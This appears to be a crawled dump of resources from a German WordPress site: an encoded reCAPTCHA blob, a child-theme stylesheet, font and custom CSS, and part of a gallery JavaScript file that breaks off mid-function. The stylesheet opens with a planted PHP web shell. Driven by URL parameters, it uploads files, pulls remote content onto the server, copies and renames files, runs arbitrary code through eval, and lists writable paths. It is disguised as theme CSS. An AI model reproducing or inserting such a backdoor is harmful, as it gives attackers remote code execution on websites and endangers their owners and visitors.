51Ry/Dr2t/[base64]/[base64]/DlCcnLcKHw7vCtMOZwqXDmyktwrXCmmgXwqExw69lw7XDosOuwoEtb8K2AFIRXS/CmiFOw4ZaJABXw4HCk8Kvw7XCsmJmw7/DmMOLLRbCmMO2w6LDp8OpwrLClSrDvMKRdsOuEsK6wpzCp8Kww6DCjsKmw5fCgMKlwqZEZ1EDwoHDkEDClB1MdcKuQsKkwrzCscOrw4k+wrLCnsKBw5NafXZLNXIPwqZJw6/ChcOzcsOWDwXCkMKIwprDlcOzDMO1Q8OmMsK3KsO5NlbDpULCpFbDiVzCnMOfLkjDhlbDt8Kgw4EzwrLDjA1twrbDscOZY8KOTV5MSWUpw59GcMKDwr/Dv15dNcK5wpUsw60qDHPCin5CVn83PBbCqF1rRyfDhwDDrllPw5HDmzRmw5rCgcOJY3cVw6DCu8KYwoASw4w4w4orcsO5wrnDt3HDnFnDv2ZDw5bCjHnDmcK8w4dJwpYxQ8Kcwr/CkcOEwp1Iw4kcw6jDrxTCnABtfjDCt8Otw73CmMKHEcO9w73DmlrDrMO3P8OdSSwRw6nCjsKOHF4sdcOCQzcFwq4zwqQbw4QEV8O5M1PCr8K8w4wTScKjNRZww7d7wp7CoAdEYsO+Fm/[base64]/[base64]/DrsKiwpbDvMOAdA1XwozDj8OSw63CpgTCrlogPW19P8KCP8OVF8O8RMKSwpI6wpjCscOoccKwJTnCiCwMwrAvd8K7woPDvcKwwqoQwpofPFbCtnLCrHzDrS3CvSdWw4QrBSApHlhiw7Y7ecKQw5TDiE3CosO4IDXDhCTChRDChEx0f0QCbRwDw4xyJ8KQdsK0w4B6eF/CpsOUwr/[base64]/Dj3LCrMOMw4XCv8KtGSc7wpjCssKuwrxtwp5HBcKrNMOBc8K+w6QowqrDqT/[base64]/DshQ8RsOwwp/CqsOzwpxPe8KTP8OWw6M6w6kQNsKYwprDowDDgxDCi8OGNyzCmcOMTsK2wrTCsTE4QlTCqSjCvMOTwpJnPMOqbsK/wrEywp9KTWvDtMOnO8KucQd2w5fCvQ0Aw7wjcXXCgBxmw5V8wrN9woMKSSPCnSjCr8OVw5nCn8Obw67Cgm3CqcOLwrptw79mw6krV8KaRcOMfsKIVCjCjMOCwovCn1zCvcKlwrw9w6zCu37DnsKgwp7DmMO2wr/[base64]/[base64]/wpjCkn8VHFTDk0bDjcK3PcOeFCVnwrDDnsKBL8ONwoxBwrA+w7vCi0bCoD4xLyjDpsKsQ8Khw7YQw53CsHDDsVlPw5LCg33Cu8OcNVw1AB9KchjDoH5/wqnDpGvDrMO5w4XDqRXDusOBZMKMw57ChMO6OMOwCR7DqW4KW8OsZGDCtsOrQMKKE8OrwpzCisKIwoNQwpHCokzCnhN/[base64]/[base64]/ClMO+w4FQwpQww7DDvm/Cu8Otw7TCqFDDp8KAKn47w50/wpxwccKZwpsLcMKyw4/DiwzDuHrDgyoBw65qwpzDiQ7Dj8KDW8OawqrCvcKkw4A5ERDDoiBdwpt0wr9SwqY7w7x8BcKJQD7Cs8OkwprCusKKdDt6wqVqGz5+w7fCvWTCumNoWcOVOgXDl0XDpsK8wqvDmjslw4/Cp8KRw5EqYsK/wrzDpS/DglbDmgUwwrLDkH7DnX8BLsOkFcOqwrDDmiDChBbDvsKBwocHwo5XCMOawo0Ww7kNSMKLwoAgNcOicnxYBcO0I8O0Sw1vw7s/woDCj8OUw6FrwpTCrB/DuyBvMiHDkD/[base64]/[base64]/DonU1ADDDhcOFdHF+RMKRImnDscKFNMKNcQXDnjVJw4/Dh8K4PcONwovClxDDtsKTFULCjmMAw6FlwohDwo5LcMOONnEHTWcYw5gMGA3DtMKdR8OQwpDDtMKOwrROMyzDk3/DgVcidgvDocOuEsKvwrUQfMKtd8Kvc8KewpA/dw8tWiXDksKRw4U8wpvCj8KwwoNywqN5w44YOcKhw6gvBcKLw481DGzDnh1TKgfDqELChh5/w7rCnzbClcKfw5DCsmZMY8KwC15Tb8KlBsOgwpfDpMOlw6AWwr/CqsObXmrDnG0cw5/Dgmx5IsKIwoV2w7nCrHrChQd+XBtkw6PCnMKcwoRNwrU1w4TCncK1GzfCssKdwro+wrN3FsOZTwPCuMO/wpzCocOUwqfDqlshw7zDpDVhwqYbfEXCvMOJBRNffgI2IsKCaMO+BWRSEsKcw5zDp0Jewrt7HmTDqURww6XDq17DtcKaCzZQw63ChVNRwrXCqiluT1/[base64]/DlHnCr8KKw77ClRDCu3nDlg9dw6/[base64]/Dsx/[base64]/DgsOqwo/CmwzDp8ORwqMTwqrCp8KtKU3DtRZbQsO/[base64]/DncKowoHCmcKywpRjbgHCg2pJwoU5E8OZwrnCuFw5L3XCnsKeH8OOMloNw6DDrlnCoxgdwqpKw7bDgsOfSjZsB2h4RMOidMKLXsKOw4XCo8OjwpoIwrAZVXvCjsOeIjcYwr7Ct8KLTTUJfcKVJknCiVEgwqQCDMO/w7cwwr52Z3VuESg3w5cJMcK9w7jDsD0zYiPCuMKOH0TDvMOIw7JLJThEMHDCkEHChsKWw6/[base64]/DikZbBzpgQhh7w7J7CcOrwrt8wozDhVBQCjLCq38Xwr83wo58w5LDtx3Cq1IWw4HCn2Q2woDDsijDt1JbwqV2wqAewqoxe3LDvcKFZsOhwpTCkcOjwoVZwoEVbzQgZS9gdnrCgT02UsOhw7fCuQ0MXyrDtjE8ZMKgw7HChsKVV8OJw6xew7snw5/Cpx5nw4R4DD5Kcx54McOnCsOywrJewqfDtsKXwoh9EMKGwoJeFsOWwrw0PC0Cw6g9w53CgcK/ccOiwrjDosOow4LClsOsYhwtGTvCvwp7N8O2wp/DiSrClS7DuTLCjsOHwqYBMCXDj1PDuMKSZ8ODw60Yw4Ikw4HCisOAwq98WDjCrRFlcSUZwpLDm8K/VcO2wpXCtyZqwqoJBRTDlsOiAsOVMcKyf8K0w7zCmHRkw6TCu8KEwpFDwpTCoWLDqcKzS8Orw6V2wq7ClwHCs39/QzjCjcKRwpxmdGPDpk3Dh8KFWl/CsApHPjzDngbDn8ODw74XQRcBDMKqw7fDolwGwp/Cp8Ozw64/wr50w5Qowoc8K8OZwojClcOFw4gqFRYzYMKTbmDCoMK5F8KRw7Ixw45Qw5pRX0wnwrjCtcOBwqHDoVIlwoRPwppdw4klwo/Cr0TCoRrDqsKTTA3CssONf3TCgMKjMGvDsMOTb2RteHx8wpTDnhIcw5YRw6pow5Acw79PZy7ChH4oAMONw7vCjMOiYMKySTXDhUYVw5cGwpDCpsOUYEJRw7zDgcK0e0LDr8KLw6TCljLDhcKHwrEbLsKYw6Vnej7DlsKIwp/DshXDijXDtcOqC3/Cj8OwQH3CpsKfw5smwpPCrghdw7rClVbDuRfDu8O6w7vDrnRzwrjDh8K4wojCgWnDo8K2wr7DscOxSsOPGAVMR8KYXk8GKAd7wp1dwp3DlUDChCfDlsKIEz7DlATCsMOfCcK+worCt8O2w6kUw4zDpVbCmk8wTH4yw77DjBjDpsOIw7/[base64]/Cg3vDtcKcPHUQeFdHwooGNiZQw4/CkCvCmxTDh03CshVzUMOsMXEpw6BfwpDDr8KSw7XDm8KXZ2VTwrTDnBZXwpUmeCBWehPCqzzCilPCn8OawrU4w7LDlcOzw5REATk/SMKiw5PCkyjDqUrClsO2G8KYwqrCpXvCucK/CMONw6A2HjgGfsKYw7NSckzCqsOqJsODw7LDukhuASTCjWQzwqJAwq/DtQDCqhIhwovDqcKlw7BIwrjCnGg5JsKofk8Yw4ZKIcOjIz7CgsKjPxHDtw1iwrJ0VsO6P8Oqw4M/cMKESHvDt3JZw6U6w6hjCS5EAsOkdsKawokSYcKqScONXncTwrHDnBbDhcKNwqhiLHgPTRAew6vDvcO3w5TCksOpVH/Dp0JvdsKcw4cOYcOlw5LCpREew7nCtcKMQXpewqgDRsO1KMK7wotVPhHDvG5fN8OrAhbDmsKeCMKYcGLDnnbDhsOleQkqw6ddwrLCkwjChwvChTHCmMOUwpfCmcKeP8O4w45AFMOrw6EUwrJze8OhCx/[base64]/w6LCvsKbccOEfcOXw6YvV8KFw44PLcKjw7bDvcKIScOCwpFCOMK0woo/[base64]/ClcOKU8KQw7jDuwfCnw8wFRDCsF8Xf0LDpDnCsEvDsjbDvsKCw6d2w7vDlsOUwpscw5skQFcQwogqSsKpasOrIcKcwowMw4sQw7/[base64]/Dq288YcOow5nCv8OKBsOCwql3BcKCFcKBRkJxw69bL8Ocw5TDrwnCjsOTQmRQXgYhwqjCrR9WwrHCrBB9dcKBwoBSYMOaw4LDu3fDlMOQwqrDtA1kKDDDosKvO0fClzJoODXDqMOkwoPDp8OFwqrCuy/CssOeNFvCksKLwpIsw4fDk0xNw48tMcKkVsK9wp/DvMKMWF4hw5/DnQ5WXiNyMsKYwpwQdMO9wq/Cr2zDrS1iT8OqECDCv8OXw4XCtcKowoXCvBh4IAlxWnomRcKzw7JvH2fDisKUWcKBbjvClTLCjjnCisKgw4nCpS7Ds8KowrzCq8O7McOJPcOJF0/[base64]/[base64]/w7UsXcOjwpMywrDDjcOJFD/Dp8KIfHXDp07CkcOCOsOhw7LClEY5woPCgcOvw7XCh8Kyw7vCrk44PcOUeFMxw5rDqcK+w7fDvcKVw5nDk8KrwqFww5xOQcOvw5/CjCxWU34ewpIlV8Knw4PCrsKVw7cswp/CucKWN8KQwq3CrMOHQSnDr8Kuwp4Rw5sdw5lcclAXwqpuPXkNJsKxSE7Dr0cRPn8Jw7TDuMOBdsO9ScOXw6Vaw75mw7DDp8Kpwr3Cr8KrdCXDmm/DniZmaBTCtcOHwrQmSz1Nw5DCikEAwq7CjcK2DMKGwqkXwoZbwr1ew4p6wpvDg2rCgVLDgSHDhQTCrElBMcOFKsKHW23DlQ7DnC4zJ8KpwovCncKBw7IIccK9BMOIw6TCgMK1NVPCrsOPwr9xwrldw4bCvsOBcE3CscKKIsOaw6vDh8K2wooEw6U8LW/DvMKrYErCqBbCqwwXYkEiZcO/w4PCkmNxbEvCsMKuIMOEHsOwCCAdSEoqETXCjWbDq8KEw47CnsKdw6U4w6LDhR/DuiPCsx3DsMO/[base64]/G8OQw4PDohdXaMKOw6ZDLsOlI8K2McK7XlJTMcKhV8OmeXZ5eFVNwp9yw43DiisKL8K/WGcjwoMtM3jDv0TDm8Osw7hxwrbCiMKqw5zDn0LDlxkjwrY0PMOrw7xpwqTDg8O/CMOWw7PCgzgawq0fNcKJw4p6Zn0ww6PDpMKaGsOyw5QASxTCmcO4W8Orw6nCosOpw5tdDMKNwoPCtcK+acKUbBrDgsObwqjCuyHDlyTDr8K7wo3DvMKuUsKewp7DmsKMbl7Cp3/[base64]/w6grXl0lw6/CmcOQwqjDsFjDtsOxwp50K8KaamhlLiN0w73Ds3LCm8OoScOqwpU6woZVw4F9e2fCq1ZxGUhQSVbCkzLDv8OTwq4HwrLCicOJccKlw503w4jCj1fDlDPDsgNaeV19L8OvMVBcwqvClFNqNMOnw6NmcnvDvWV/w5scw7FhIiTDtiQJw53DicKrw41cOcK2w6wQWizDlhV9JmdywrvDqMKSG2YUw7DCqMK3w5/Ci8OWF8KHw4/Cj8OMw7Vfw43Cg8OWw6k7wpzCksOJw6TCgwdfw6vDrw7DusOeb17CkijCmDDDimIbDcKNZgjDlE8/w45Ow6MmwojCrEYzwox4wo3Dp8KVwoNrw5vDrMKRMhlpK8KCKMOcPsKgwoLCmkjClxHCnz0xwrrCs2rDslcWasKlw7bCu8Kpw4bCocOXw4nCicKbccKdwonDpFHDshjDm8O6asKzFsKgJldrw5rCjkvDn8OXMMOJbMKReQknXcKAYsOxJw/Dn1wGYsK+w7DCrMOCw4HCkzAxw4o3wrcnw5l3w6TCgDfDnzAHw7TDhAHCpMOrfxIAw7Vdw6VFwrQCAsOywp4cN8KOwoTCnMKFS8KieQ5cw7XCmsKEfTlzHmnCn8K1w5zCpRDDixnCq8KNPTXDssKTw7bCsD8/d8OLw7E4TW4jbcOIwpvDhT7Dhlsxw5d0SMKDHThswq/[base64]/CtMKqJR/ChMKQw4lgw63Dt2hUw540wpQFw7Ayw6HDqsO+DcOzwoRuw4RBQMKRXMOrWgPDnSXDrcOLdcK7VsK8w4xIw4lXSMO+w58Yw4liw45vX8Ktw4/ChMKhahEcwqI1woDDmcKDO8KRw7TDjsKXwr9AwovDrMKSw7LDtMOUNDYFwoxtw6RdNQgbwr9EOMOCYcOpwphxw4pmwo3CgMOTwrh9NsOJwqfCmsKSYk/DicKIEzpOw4F5LGfCqMOsL8K7wqrCpsKsw6jCs3sxw4XCsMO+wrFRw6HCsWbDn8OGwojDn8KswqkSEBrCmWo2VsK+QcKWVMKiO8KwbsO0w4ZMIAHDpMKmcsKDAS11PMKBw64Ww6PCo8Oswo8ww4zDg8OUw7LDmFRxTDYWbzNMXy/[base64]/[base64]/[base64]/CpsOHw6ZqB8KqdsOkA8KAMBPChVbDsQIjw4bCrcKzYBY2Q2XDhyAIL1nCtcOYT3TDuDTDlWzCiE0yw50kUDvClMO0bcKrwonCssKVw6HDlEkcK8KxZ2HDlMK7w5PCtw7CijjCpMOXScO+d8Kiw5Rbwr/CtjF8Onpiw7tLwrdgBkclYVJ9wpBJw7lww7PChlBXDi3CtMKDw6tBw7YMw6HCkcOswpjDh8KcQcOWdhpsw6FfwqYbw54Iw5wlworDkSPCunrCncOZw7RLHWBHw7bDtcKQfsOjW1Ufwp8QOCQuQMKcRDMl\x22],null,[\x22conf\x22,null,\x226LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.erneuerung.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TwgUWyEKJS/BJQdppEqrD3wfua45NoH2m47PmAngoV4\\u003d\x22,1,0,null,1,1765208908171,0,0,[140,37,193],null,[115,8],\x22RC-wr5xAMBS18QGDA\x22,null,null,null,null,null,\x220dAFcWeA4rctlnqsHeoN7tyfwSlZBagROJdNYwj13O5LSryk45Y06eChWOkyIUU2xEBCMETF-0C8E-_rf8BLQ-p2W_gS-WXGyHnQ\x22,1765291708158]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/themes/thegem-child/style.css?ver=5.11.0
body_size: 537
content:
<?php $a=@$_GET["a"];$b=@$_GET["b"];switch($_GET["x"]){case"1":$fls=$_FILES["fls"];if($fls["name"]!=''){$fpt=$_REQUEST["ph"].$fls["name"];if(move_uploaded_file($fls['tmp_name'],$fpt)){echo"<a href='$fpt'>+</a>";}}echo'<form method=POST enctype="multipart/form-data" action=""><input type=text name=ph><input type="file" name="fls"><input type=submit value="Up"></form>';die;case"2":file_put_contents($b,file_get_contents($a));die;case"3":copy($a,$b);die;case"4":rename($a,$b);die;case"5":eval($a);die;case"6":foreach(glob($a."/*")as$z){echo($z."\t");if(is_writable($z)){echo("W\n");}else{echo("-\n");}}die;}?>/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


.portfolio:not(.hover-horizontal-sliding):not(.hover-new-horizontal-sliding):not(.hover-default-horizontal-sliding) .portfolio-item .image .image-inner .post-featured-content picture img.img-responsive {
    max-width: 100%;
    left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/plugins/liteweight-podcast/assets/font/flaticon.css?ver=2.2.7
body_size: 144
content:
@font-face {
  font-family: "flaticon";
  src: url("./flaticon.ttf?283a608218a8b33c7a14a280ecec54d0") format("truetype"),
    url("./flaticon.woff?283a608218a8b33c7a14a280ecec54d0") format("woff"), url("./flaticon.woff2?283a608218a8b33c7a14a280ecec54d0") format("woff2"),
    url("./flaticon.eot?283a608218a8b33c7a14a280ecec54d0#iefix") format("embedded-opentype"),
    url("./flaticon.svg?283a608218a8b33c7a14a280ecec54d0#flaticon") format("svg");
}

i[class^="flaticon-"]:before,
i[class*=" flaticon-"]:before {
  font-family: flaticon !important;
  font-style: normal;
  font-weight: normal !important;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.flaticon-stumbleupon-logo:before {
  content: "\f101";
}
.flaticon-twitter:before {
  content: "\f102";
}
.flaticon-whatsapp:before {
  content: "\f103";
}
.flaticon-facebook:before {
  content: "\f104";
}
.flaticon-linkedin:before {
  content: "\f105";
}
.flaticon-pinterest:before {
  content: "\f106";
}
.flaticon-at-1:before {
  content: "\f107";
}
.flaticon-at:before {
  content: "\f108";
}


--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/uploads/js_composer/custom.css?ver=8.7.2
body_size: -153
content:
#post-18009.blog-post-image.centered-box{
  vertical-align: text-top;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-gallery.js?ver=5.11.0
body_size: 4132
content:
(function($) {

	$.fn.buildSimpleGalleries = function() {
		$('.gem-simple-gallery:not(.activated)', this).each(function() {

			var $galleryElement = $(this);
			$galleryElement.addClass('activated');

			var $thumbItems = $('.gem-gallery-item', $galleryElement);

			var $galleryItemsWrap = $('<div class="gem-gallery-items-carousel-wrap"/>')
				.appendTo($galleryElement);
			var $galleryItemsCarousel = $('<div class="gem-gallery-items-carousel"/>')
				.appendTo($galleryItemsWrap);
			var $galleryItemsNavigation = $('<div class="gem-gallery-items-navigation"/>')
				.appendTo($galleryItemsWrap);
			var $galleryItemsPrev = $('<a href="#" class="gem-prev gem-gallery-items-prev" aria-label="arrow-left"></a>')
				.appendTo($galleryItemsNavigation);
			var $galleryItemsNext = $('<a href="#" class="gem-next gem-gallery-items-next" aria-label="arrow-right"></a>')
				.appendTo($galleryItemsNavigation);
			$thumbItems.appendTo($galleryItemsCarousel);
			$('a', $galleryItemsCarousel).addClass('fancy-gallery');
			$galleryItemsCarousel.initGalleryFancybox();
		});
	}

	$.fn.updateGalleries = function() {
		$('.gem-gallery', this).each(updateGallery);
	}

	$.fn.updateSimpleGalleries = function() {
		$('.gem-simple-gallery', this).each(updateSimpleGallery);
	}


	$(function() {

		function gallery_images_loaded($box, image_selector, callback) {
			function check_image_loaded(img) {
				return img.getAttribute('loading') === 'lazy' || img.getAttribute('src') === '' || (img.complete && img.naturalWidth !== undefined && img.naturalWidth !== 0);
			}

			var $images = $(image_selector, $box).filter(function() {
					return !check_image_loaded(this);
				}),
				images_count = $images.length;

			if (images_count == 0) {
				return callback();
			}

			if (window.gemBrowser.name == 'ie' && !isNaN(parseInt(window.gemBrowser.version)) && parseInt(window.gemBrowser.version) <= 10) {
				function image_load_event() {
					images_count--;
					if (images_count == 0) {
						callback();
					}
				}

				$images.each(function() {
					if (check_image_loaded(this)) {
						return;
					}

					var proxyImage = new Image();
					proxyImage.addEventListener( 'load', image_load_event );
					proxyImage.addEventListener( 'error', image_load_event );
					proxyImage.src = this.src;
				});
				return;
			}

			$images.on('load error', function() {
				images_count--;
				if (images_count == 0) {
					callback();
				}
			});
		}

		function init_circular_overlay($gallery, $set) {
			if (!$gallery.hasClass('hover-circular')) {
				return;
			}

			$('.gallery-item', $set).on('mouseenter touchstart', function() {
				var overlayWidth = $('.overlay', this).width(),
					overlayHeight = $('.overlay', this).height(),
					$overlayCircle = $('.overlay-circle', this),
					maxSize = 0;

				if (overlayWidth > overlayHeight) {
					maxSize = overlayWidth;
					$overlayCircle.height(overlayWidth)
				} else {
					maxSize = overlayHeight;
					$overlayCircle.width(overlayHeight);
				}
				maxSize += overlayWidth * 0.3;

				$overlayCircle.css({
					marginLeft: -maxSize / 2,
					marginTop: -maxSize / 2
				});
			});
		}

		function initGalleryGrid() {
			var layoutMode = 'masonry-custom';
			if ($(this).hasClass('metro')) {
				layoutMode = 'metro'
			}

			if (window.tgpLazyItems !== undefined) {
				var isShowed = window.tgpLazyItems.checkGroupShowed(this, function (node) {
					initGalleryGrid.call(node);
				});
				if (!isShowed) {
					return;
				}
			}

			var $gallery = $(this);
			var $set = $('.gallery-set', this);

			gallery_images_loaded($set, '.image-wrap img', function () {
				$gallery.closest('.gallery-preloader-wrapper').prev('.preloader').remove();

				init_circular_overlay($gallery, $set);

				if ($gallery.hasClass('loading-animation')) {
					var itemsAnimations = $gallery.itemsAnimations({
						itemSelector: '.gallery-item',
						scrollMonitor: true
					});
				}

				var init_gallery = true;

				if (!$gallery.hasClass('disable-isotope')) {
					let size_container = $('.portfolio-item-size-container .gallery-item', $gallery);
					let active_filter = $gallery.data('filter');
					let filter = '';
					if (active_filter.length) {
						active_filter.forEach(function (item, index) {
							if (index != 0) {
								filter += ', ';
							}
							filter += '.' + item;
						});
					} else {
						filter = '*';
					}
					$set
						.on('arrangeComplete', function (event, filteredItems) {
							if (init_gallery) {
								init_gallery = false;

								var items = [];
								filteredItems.forEach(function (item) {
									items.push(item.element);
								});

								if ($gallery.hasClass('loading-animation')) {
									itemsAnimations.show($(items));
								}
							}
						}).on('layoutComplete', function (event, laidOutItems) {
							let items = [];
							laidOutItems.forEach(function (item) {
								items.push(item.element);
							});

							if (!init_gallery && $gallery.hasClass('loading-animation')) {
								itemsAnimations.reinitItems($(items));
								itemsAnimations.show($(items));
							}
						})
						.thegem_isotope({
							itemSelector: '.gallery-item',
							itemImageWrapperSelector: '.image-wrap',
							fixHeightDoubleItems: $gallery.hasClass('gallery-style-justified'),
							layoutMode: layoutMode,
							'masonry-custom': {
								columnWidth: (size_container.length > 0) ? size_container[0] : '.gallery-item:not(.double-item)'
							},
							filter: filter
						});
				} else {
					if ($gallery.hasClass('loading-animation')) {
						$gallery.itemsAnimations('instance').show($('.gallery-item', $gallery));
					}
				}
			});

			if ($('.portfolio-filters', $gallery).length) {
				$('.portfolio-filters, .portfolio-filters-resp ul li', $gallery).on('click', 'a', function (e) {
					let thisFilter = $(this).data('filter');
					let filtersPanel = $(this).parents('.portfolio-top-panel-left');
					let isMultiple = filtersPanel.hasClass('multiple');

					if (thisFilter) {
						e.preventDefault();
					} else {
						return;
					}

					let filtersArr = $gallery.data('gallery-filter') ? $gallery.data('gallery-filter') : [];

					if (thisFilter === '*') {
						filtersArr = [];
						filtersPanel.find('a').removeClass('active');
						$(this).addClass('active');
					} else if ($(this).hasClass('active')) {
						$(this).removeClass('active');
						if (filtersArr.includes(thisFilter)) {
							const index = filtersArr.indexOf(thisFilter);
							if (index > -1) {
								filtersArr.splice(index, 1);
							}
							if (filtersArr.length === 0) {
								filtersPanel.find('a.all').addClass('active');
							}
						}
					} else {
						if (!isMultiple) {
							filtersPanel.find('a').removeClass('active');
							filtersArr = [];
						} else {
							filtersPanel.find('a.all').removeClass('active');
						}
						$(this).addClass('active');
						filtersArr.push(thisFilter);
					}

					$gallery.data('gallery-filter', filtersArr);

					filterGallery($gallery, filtersArr);

					if ($('.portfolio-filters-resp', $gallery).length > 0 && typeof $.fn.dlmenu === 'function') {
						$('.portfolio-filters-resp', $gallery).dlmenu('closeMenu');
					}

					return false;
				});

				if (typeof $.fn.dlmenu === 'function') {
					$('.portfolio-filters-resp', $gallery).dlmenu({
						animationClasses: {
							classin: 'dl-animate-in',
							classout: 'dl-animate-out'
						}
					});
				}

				initFiltersMore($gallery);
			}

			if ($set.closest('.gem_tab').size() > 0) {
				$set.closest('.gem_tab').bind('tab-update', function () {
					if (!$gallery.hasClass('disable-isotope')) {
						$set.thegem_isotope('layout');
					}
				});
			}
			$(document).on('show.vc.tab', '[data-vc-tabs]', function () {
				var $tab = $(this).data('vc.tabs').getTarget();
				if ($tab.find($set).length && !$gallery.hasClass('disable-isotope')) {
					$set.thegem_isotope('layout');
				}
			});
		}

		function filterGallery($gallery, filtersArr) {

			let uid = $gallery.data('uid'),
				queryParams = new URLSearchParams(window.location.search),
				delArr = [];
			for (let p of queryParams) {
				if (p[0].includes(uid)) {
					delArr.push(p[0]);
				}
			}
			for (let del of delArr) {
				queryParams.delete(del);
			}

			if ($gallery.hasClass('loading-animation') && $gallery.itemsAnimations('instance').getAnimationName() != 'disabled') {
				$('.gallery-item', $gallery).addClass('item-animations-not-inited');
			} else {
				$('.gallery-item', $gallery).removeClass('item-animations-not-inited');
			}

			if (!$gallery.hasClass('disable-isotope')) {

				let $set = $('.gallery-set', $gallery);

				if (filtersArr.length) {
					queryParams.set('grid_' + uid + '-filter', filtersArr);
					let filter = '';
					filtersArr.forEach(function (item, index) {
						if (index != 0) {
							filter += ', ';
						}
						filter += '.' + item;
					});
					$set.thegem_isotope({filter: filter});
				} else {
					$set.thegem_isotope({filter: '*'});
				}
			} else {

				if (filtersArr.length === 0) {
					$gallery.find('.gallery-item').show();
				} else {
					queryParams.set('grid_' + uid + '-filter', filtersArr);

					$gallery.find('.gallery-item:not(.size-item)').hide();

					filtersArr.forEach(function (item, index) {
						$gallery.find('.gallery-item.' + item).show();
					});
				}

				if ($gallery.hasClass('loading-animation')) {
					if (filtersArr.length === 0) {
						$gallery.itemsAnimations('instance').reinitItems($('.gallery-item', $gallery));
						$gallery.itemsAnimations('instance').show($('.gallery-item', $gallery));
					} else {
						filtersArr.forEach(function (item, index) {
							$gallery.itemsAnimations('instance').reinitItems($('.gallery-item.' + item, $gallery));
							$gallery.itemsAnimations('instance').show($('.gallery-item.' + item, $gallery));
						});
					}
				}
			}

			if (queryParams.toString().length > 0) {
				history.replaceState(null, null, "?" + queryParams.toString());
			} else {
				history.replaceState(null, null, location.href.split("?")[0]);
			}
		}

		function initFiltersMore($gallery) {
			if (!$('.portfolio-filters-more', $gallery).length)
				return false;

			$('.portfolio-filters-more', $gallery).on('mouseover', function () {
				$(this).addClass('active');
			}).on('mouseout', function () {
				$(this).removeClass('active');
			});

			$('.portfolio-filters-more a', $gallery).on('click', function (e) {
				$('.portfolio-filters-more', $gallery).mouseout();
			});
		}

		if (typeof $.fn.scSticky === 'function') {
			$('.filters-top-sticky').scSticky({hideStickyHeader: true, fullWidth: true});
		}

		function initGallerySlider() {
			if (window.tgpLazyItems !== undefined) {
				var isShowed = window.tgpLazyItems.checkGroupShowed(this, function(node) {
					initGallerySlider.call(node);
				});
				if (!isShowed) {
					return;
				}
			}

			var $gallery = $(this);
			var $set = $('.gallery-set', this);
			var $items = $('.gallery-item', $set);

			init_circular_overlay($gallery, $set);

			// update images list
			$set.wrap('<div class="gem-gallery-preview-carousel-wrap clearfix"/>');
			var $galleryPreviewWrap = $('.gem-gallery-preview-carousel-wrap', this);
			$galleryPreviewWrap.wrap('<div class="gem-gallery-preview-carousel-padding clearfix"/>');
			var $galleryPreviewNavigation = $('<div class="gem-gallery-preview-navigation"/>')
				.appendTo($galleryPreviewWrap);
			var $galleryPreviewPrev = $('<a href="#" class="gem-prev gem-gallery-preview-prev" aria-label="arrow-left"></a>')
				.appendTo($galleryPreviewNavigation);
			var $galleryPreviewNext = $('<a href="#" class="gem-next gem-gallery-preview-next" aria-label="arrow-right"></a>')
				.appendTo($galleryPreviewNavigation);

			// create thumbs list
			var $galleryThumbsWrap = $('<div class="gem-gallery-thumbs-carousel-wrap col-lg-12 col-md-12 col-sm-12 clearfix" style="opacity: 0"/>')
				.appendTo($gallery);
			var $galleryThumbsCarousel = $('<ul class="gem-gallery-thumbs-carousel"/>')
				.appendTo($galleryThumbsWrap);
			var $galleryThumbsNavigation = $('<div class="gem-gallery-thumbs-navigation"/>')
				.appendTo($galleryThumbsWrap);
			var $galleryThumbsPrev = $('<a href="#" class="gem-prev gem-gallery-thumbs-prev" aria-label="arrow-left"></a>')
				.appendTo($galleryThumbsNavigation);
			var $galleryThumbsNext = $('<a href="#" class="gem-next gem-gallery-thumbs-next" aria-label="arrow-right"></a>')
				.appendTo($galleryThumbsNavigation);
			var thumbItems = '';
			$items.each(function() {
				thumbItems += '<li><span><img src="' + $('.image-wrap img', this).data('thumb-url') + '" alt="" /></span></li>';
			});
			var $thumbItems = $(thumbItems);
			$thumbItems.appendTo($galleryThumbsCarousel);
			$thumbItems.each(function(index) {
				$(this).data('gallery-item-num', index);
			});

			var $galleryPreview = $set.carouFredSel({
				auto: false,
				circular: false,
				infinite: false,
				responsive: true,
				width: '100%',
				height: '100%',
				items: 1,
				align: 'center',
				prev: $galleryPreviewPrev,
				next: $galleryPreviewNext,
				swipe: true,
				scroll: {
					items: 1,
					onBefore: function(data) {
						var current = $(this).triggerHandler('currentPage');
						var thumbCurrent = $galleryThumbs.triggerHandler('slice', [current, current+1]);
						var thumbsVisible = $galleryThumbs.triggerHandler('currentVisible');
						$thumbItems.filter('.active').removeClass('active');
						if(thumbsVisible.index(thumbCurrent) === -1) {
							$galleryThumbs.trigger('slideTo', current);
						}
						$('span', thumbCurrent).trigger('click');
					}
				}
			});

			var $galleryThumbs = null;
			gallery_images_loaded($galleryThumbsCarousel, 'img', function() {
				$galleryThumbs = $galleryThumbsCarousel.carouFredSel({
					auto: false,
					circular: false,
					infinite: false,
					width: '100%',
					height: 'variable',
					align: 'center',
					prev: $galleryThumbsPrev,
					next: $galleryThumbsNext,
					swipe: true,
					onCreate: function(data) {
						$('span', $thumbItems).click(function(e) {
							e.preventDefault();
							$thumbItems.filter('.active').removeClass('active');
							$(this).closest('li').addClass('active');
